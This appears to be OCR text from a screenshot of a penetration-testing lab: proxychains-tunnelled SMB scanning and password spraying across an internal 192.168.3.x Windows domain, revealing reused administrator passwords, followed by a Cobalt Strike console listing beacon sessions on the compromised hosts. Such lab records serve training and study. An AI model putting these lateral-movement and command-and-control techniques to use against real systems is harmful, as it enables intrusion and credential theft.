 主页
kali linux
2008 R2 x64 DC God.org
Server 2012 SqlServer
2008 R2 x64 WebServer
Win 8.1 x64 Jack-PC
Win 7 x64 Mary-PC
2003 x86 FileServer
1 2 3 4 2
EN (genmon)XXX 23:23
文件 动作 编辑 查看 帮助
... OK
... OK
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.32:135 [proxychains] Str
34004 .
.. 192.168.3.25:135 [proxychains] Strict chain ... 127.0.0.1:34004 [proxychains] Stri
135 ...
192.168.3.29:135 ... 192.168.3.31:135 ... OK
... OK
... OK
... OK
... OK
... OK
SMB 192.168.3.31 445 WEBSERVER [*] Windows Server 2008 R2 Datacenter
SMB 192.168.3.29 445 JACK-PC [*] Windows 8.1 Pro 9600 x64 (name:JA
SMB 192.168.3.25 445 MARY-PC [*] Windows 7 Ultimate 7601 Service P
SMB 192.168.3.30 445 FILESERV [*] Windows Server 2003 R2 3790 Servi
SMB 192.168.3.21 445 OWA2010CN-GOD [*] Windows Server 2008 R2 Datacenter
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.31:445 ... OK
SMB 192.168.3.32 445 SQLSERVER [*] Windows Server 2012 R2 Datacenter
SMB 192.168.3.31 445 WEBSERVER [+] WEBSERVER\administrator:admin!@#4
[proxychains] Strict chain ... 127.0.0.1:34004 [proxychains] Strict chain ... 127.0.
... OK
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.31:49155 ... OK
SMB 192.168.3.29 445 JACK-PC [+] JACK-PC\administrator:admin!@#45
[proxychains] Strict chain ... 127.0.0.1:34004 [proxychains] Strict chain ... 127.0.
... OK
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.29:49155 ... OK
SMB 192.168.3.25 445 MARY-PC [-] MARY-PC\administrator:admin!@#45
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.30:445 ... OK
SMB 192.168.3.30 445 FILESERV [-] FILESERV\administrator:admin!@#45
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.21:445 ... OK
SMB 192.168.3.21 445 OWA2010CN-GOD [-] OWA2010CN-GOD\administrator:admin
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.32:445 ... OK
SMB 192.168.3.32 445 SQLSERVER [+] SQLSERVER\administrator:admin!@#4
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.32:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.32:49154 ... OK
<--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.22:445 <--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.24:445 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.23:445 <--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.26:445 [proxychains] Strict chain ... 127.0.0.1:34004 [proxychains] Strict chain ... 127.0.0.1:34004 ... 192.168.3.28:445 .
.. 192.168.3.27:445 <--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools
外网ip 内网ip 监听器 用户 计算机名称 ... 进程 pid arch last sleep
192.168.79.133 ... 192.168.... wps-rce Administra... JACK-PC 5555.exe 2480 x64 89... Interactive
192.168.79.133 ... 192.168.... wps-rce Administra... SQLSERVER 5555.exe 3752 x64 89... Interactive
192.168.79.133 192.168.... wps-rce Administra... WEBSERV... artifact.exe 2292 x64 26... Interactive
192.168.79.133 ... 192.168.... wps-rce Administra... WEBSERV... 5555.exe 3632 x64 89... Interactive
192.168.79.133 192.168.... wps-rce webadmin WEBSERV... artifact.exe 3664 x64 39... 1 second
192.168.79.133 ... 192.168.... wps-rce Administra... WEBSERV... 4444.exe 3864 x64 89... Interactive
事件日志 X Beacon 192.168.79.133@3664 X 密码凭证 X Beacon 192.168.79.133@2292 X 监听器 X
beacon> sleep 0 [from: Beacon 192.168.3.32@3752]
[*] Tasked beacon to become interactive
[+] host called home, sent: 136 bytes
[+] established link to child beacon: 192.168.79.133
beacon> sleep 0 [from: Beacon 192.168.79.133@3632]
[*] Tasked beacon to become interactive
[+] host called home, sent: 64 bytes
[WEBSERVER] - x64 | Administrator * | 2292 - x64 last:26ms
beacon>